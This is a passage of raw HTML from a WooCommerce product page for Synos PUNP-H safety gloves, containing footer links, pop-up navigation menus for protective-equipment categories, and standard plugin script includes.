										<span class="elementor-icon-list-text">WHERE TO BUY​</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://synos-safety.com/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">CONTACT US</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7afb09e" data-id="7afb09e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f61bcc elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f61bcc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://synos-safety.com/product-category/safety-footwear/" http="">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Safety Footwear</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://synos-safety.com/product-category/hand-protection/" http="">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Hand Protection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://synos-safety.com/product-category/eye-protection/" http="">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Eye Protection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://synos-safety.com/product-category/head-protection/" http="">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Head Protection</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86ce090" data-id="86ce090" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b853d5b elementor-icon-list--layout-inline elementor-tablet-align-center elementor-align-center elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b853d5b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:027910111" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:marketing@pdgth.com" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/SynosOfficial/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8951922 elementor-view-stacked btntotop elementor-hidden-tablet elementor-hidden-phone elementor-shape-circle elementor-widget elementor-widget-icon" data-id="8951922" data-element_type="widget" id="btntotop" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="#dtop">
			<i aria-hidden="true" class="fas fa-angle-up"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-80a9730 elementor-view-stacked btntotop elementor-hidden-desktop elementor-shape-circle elementor-widget elementor-widget-icon" data-id="80a9730" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="#mbtop">
			<i aria-hidden="true" class="fas fa-angle-up"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-465f320 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="465f320" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cdeed97" data-id="cdeed97" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5f04f55 elementor-widget elementor-widget-text-editor" data-id="5f04f55" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://digihypedesign.com/">Designed by Digihype l Creative l Web l Online Solutions</a></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
		<div data-elementor-type="popup" data-elementor-id="1396" class="elementor elementor-1396 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.200000000000000011102230246251565404236316680908203125,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7f6c932 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f6c932" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8efdda1" data-id="8efdda1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-64b3937 elementor-widget elementor-widget-image" data-id="64b3937" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://synos-safety.com">
							<img width="500" height="500" src="https://synos-safety.com/wp-content/uploads/2020/11/sitelogo.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://synos-safety.com/wp-content/uploads/2020/11/sitelogo.png 500w, https://synos-safety.com/wp-content/uploads/2020/11/sitelogo-300x300.png 300w, https://synos-safety.com/wp-content/uploads/2020/11/sitelogo-150x150.png 150w, https://synos-safety.com/wp-content/uploads/2020/11/sitelogo-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5b61a55 elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="5b61a55" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-5b61a55" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://synos-safety.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Product</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-823"><a href="https://synos-safety.com/product-category/safety-footwear/" class="elementor-sub-item" tabindex="-1">Safety Footwear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-830"><a href="https://synos-safety.com/product-category/safety-footwear/falcon-series/" class="elementor-sub-item" tabindex="-1">Falcon Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-829"><a href="https://synos-safety.com/product-category/safety-footwear/expert-series/" class="elementor-sub-item" tabindex="-1">Expert Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-827"><a href="https://synos-safety.com/product-category/safety-footwear/comfort-series/" class="elementor-sub-item" tabindex="-1">Comfort Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-825"><a href="https://synos-safety.com/product-category/safety-footwear/black-and-white-series/" class="elementor-sub-item" tabindex="-1">Black And White Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-824"><a href="https://synos-safety.com/product-category/safety-footwear/54-series/" class="elementor-sub-item" tabindex="-1">54 Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-828"><a href="https://synos-safety.com/product-category/safety-footwear/eco-series/" class="elementor-sub-item" tabindex="-1">ECO Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-826"><a href="https://synos-safety.com/product-category/safety-footwear/boots/" class="elementor-sub-item" tabindex="-1">Boots</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-831"><a href="https://synos-safety.com/product-category/hand-protection/" class="elementor-sub-item" tabindex="-1">Hand Protection</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-833"><a href="https://synos-safety.com/product-category/hand-protection/cut-resistant/" class="elementor-sub-item" tabindex="-1">Cut Resistant</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-832"><a href="https://synos-safety.com/product-category/hand-protection/chemical-resistant/" class="elementor-sub-item" tabindex="-1">Chemical Resistant</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834"><a href="https://synos-safety.com/product-category/hand-protection/latex-gloves/" class="elementor-sub-item" tabindex="-1">Latex Gloves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-835"><a href="https://synos-safety.com/product-category/hand-protection/nitrile-gloves/" class="elementor-sub-item" tabindex="-1">Nitrile Gloves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-837"><a href="https://synos-safety.com/product-category/hand-protection/pu-gloves/" class="elementor-sub-item" tabindex="-1">PU Gloves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836"><a href="https://synos-safety.com/product-category/hand-protection/other-gloves/" class="elementor-sub-item" tabindex="-1">Other Gloves</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-838"><a href="https://synos-safety.com/product-category/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-839"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/" class="elementor-sub-item" tabindex="-1">Safety Glasses</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/1036/" class="elementor-sub-item" tabindex="-1">1036</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-841"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/1071/" class="elementor-sub-item" tabindex="-1">1071</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-850"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/1221/" class="elementor-sub-item" tabindex="-1">1221</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/1273-hc-sm/" class="elementor-sub-item" tabindex="-1">1273-HC-SM</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/1660/" class="elementor-sub-item" tabindex="-1">1660</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/2047w-af/" class="elementor-sub-item" tabindex="-1">2047W-AF</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-845"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/5006-af-cl/" class="elementor-sub-item" tabindex="-1">5006-AF-CL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-846"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/5060-hc-cl/" class="elementor-sub-item" tabindex="-1">5060-HC-CL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-847"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/9205sn5/" class="elementor-sub-item" tabindex="-1">9205SN5</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-848"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/fl280sn30-af-cl/" class="elementor-sub-item" tabindex="-1">FL280SN30-AF-CL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-849"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/sm-750b-af/" class="elementor-sub-item" tabindex="-1">SM-750B-AF</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-851"><a href="https://synos-safety.com/product-category/eye-protection/goggle/" class="elementor-sub-item" tabindex="-1">Goggle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-852"><a href="https://synos-safety.com/product-category/head-protection/" class="elementor-sub-item" tabindex="-1">Head Protection</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-853"><a href="https://synos-safety.com/product-category/head-protection/safety-helmet/" class="elementor-sub-item" tabindex="-1">Safety Helmet</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://synos-safety.com/where-to-buy/" class="elementor-item" tabindex="-1">Where to buy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://synos-safety.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="popup" data-elementor-id="1108" class="elementor elementor-1108 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_tablet&quot;:&quot;slideInRight&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;close_button_position&quot;:&quot;outside&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-31bcf9f elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="31bcf9f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fd02d5" data-id="7fd02d5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aba01f6 elementor-widget elementor-widget-image" data-id="aba01f6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://synos-safety.com">
							<img width="436" height="201" src="https://synos-safety.com/wp-content/uploads/2020/11/LogoSynosW2-1.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://synos-safety.com/wp-content/uploads/2020/11/LogoSynosW2-1.png 436w, https://synos-safety.com/wp-content/uploads/2020/11/LogoSynosW2-1-300x138.png 300w" sizes="(max-width: 436px) 100vw, 436px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b678702 elementor-widget elementor-widget-nav-menu" data-id="b678702" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-b678702" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://synos-safety.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Product</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-823"><a href="https://synos-safety.com/product-category/safety-footwear/" class="elementor-sub-item" tabindex="-1">Safety Footwear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-830"><a href="https://synos-safety.com/product-category/safety-footwear/falcon-series/" class="elementor-sub-item" tabindex="-1">Falcon Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-829"><a href="https://synos-safety.com/product-category/safety-footwear/expert-series/" class="elementor-sub-item" tabindex="-1">Expert Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-827"><a href="https://synos-safety.com/product-category/safety-footwear/comfort-series/" class="elementor-sub-item" tabindex="-1">Comfort Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-825"><a href="https://synos-safety.com/product-category/safety-footwear/black-and-white-series/" class="elementor-sub-item" tabindex="-1">Black And White Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-824"><a href="https://synos-safety.com/product-category/safety-footwear/54-series/" class="elementor-sub-item" tabindex="-1">54 Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-828"><a href="https://synos-safety.com/product-category/safety-footwear/eco-series/" class="elementor-sub-item" tabindex="-1">ECO Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-826"><a href="https://synos-safety.com/product-category/safety-footwear/boots/" class="elementor-sub-item" tabindex="-1">Boots</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-831"><a href="https://synos-safety.com/product-category/hand-protection/" class="elementor-sub-item" tabindex="-1">Hand Protection</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-833"><a href="https://synos-safety.com/product-category/hand-protection/cut-resistant/" class="elementor-sub-item" tabindex="-1">Cut Resistant</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-832"><a href="https://synos-safety.com/product-category/hand-protection/chemical-resistant/" class="elementor-sub-item" tabindex="-1">Chemical Resistant</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834"><a href="https://synos-safety.com/product-category/hand-protection/latex-gloves/" class="elementor-sub-item" tabindex="-1">Latex Gloves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-835"><a href="https://synos-safety.com/product-category/hand-protection/nitrile-gloves/" class="elementor-sub-item" tabindex="-1">Nitrile Gloves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-837"><a href="https://synos-safety.com/product-category/hand-protection/pu-gloves/" class="elementor-sub-item" tabindex="-1">PU Gloves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836"><a href="https://synos-safety.com/product-category/hand-protection/other-gloves/" class="elementor-sub-item" tabindex="-1">Other Gloves</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-838"><a href="https://synos-safety.com/product-category/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-839"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/" class="elementor-sub-item" tabindex="-1">Safety Glasses</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/1036/" class="elementor-sub-item" tabindex="-1">1036</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-841"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/1071/" class="elementor-sub-item" tabindex="-1">1071</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-850"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/1221/" class="elementor-sub-item" tabindex="-1">1221</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/1273-hc-sm/" class="elementor-sub-item" tabindex="-1">1273-HC-SM</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/1660/" class="elementor-sub-item" tabindex="-1">1660</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/2047w-af/" class="elementor-sub-item" tabindex="-1">2047W-AF</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-845"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/5006-af-cl/" class="elementor-sub-item" tabindex="-1">5006-AF-CL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-846"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/5060-hc-cl/" class="elementor-sub-item" tabindex="-1">5060-HC-CL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-847"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/9205sn5/" class="elementor-sub-item" tabindex="-1">9205SN5</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-848"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/fl280sn30-af-cl/" class="elementor-sub-item" tabindex="-1">FL280SN30-AF-CL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-849"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/sm-750b-af/" class="elementor-sub-item" tabindex="-1">SM-750B-AF</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-851"><a href="https://synos-safety.com/product-category/eye-protection/goggle/" class="elementor-sub-item" tabindex="-1">Goggle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-852"><a href="https://synos-safety.com/product-category/head-protection/" class="elementor-sub-item" tabindex="-1">Head Protection</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-853"><a href="https://synos-safety.com/product-category/head-protection/safety-helmet/" class="elementor-sub-item" tabindex="-1">Safety Helmet</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://synos-safety.com/where-to-buy/" class="elementor-item" tabindex="-1">Where to buy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://synos-safety.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0e2b\u0e19\u0e49\u0e32\u0e2b\u0e25\u0e31\u0e01","@id":"https:\/\/synos-safety.com"}},{"@type":"ListItem","position":2,"item":{"name":"Hand Protection","@id":"https:\/\/synos-safety.com\/product-category\/hand-protection\/"}},{"@type":"ListItem","position":3,"item":{"name":"PU Gloves","@id":"https:\/\/synos-safety.com\/product-category\/hand-protection\/pu-gloves\/"}},{"@type":"ListItem","position":4,"item":{"name":"Synos PUNP-H Gloves","@id":"https:\/\/synos-safety.com\/product\/synos-punp-h-gloves\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="ปิด (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="แชร์"></button>
				<button class="pswp__button pswp__button--fs" aria-label="เปิดแบบเต็มจอ"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="ซูมเข้า/ซูมออก"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="ก่อนหน้า"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="ถัดไป"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='e-animations-css'  href='https://synos-safety.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.5' type='text/css' media='all' />
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.5.1' id='dynamic-conditions-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/synos-safety.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
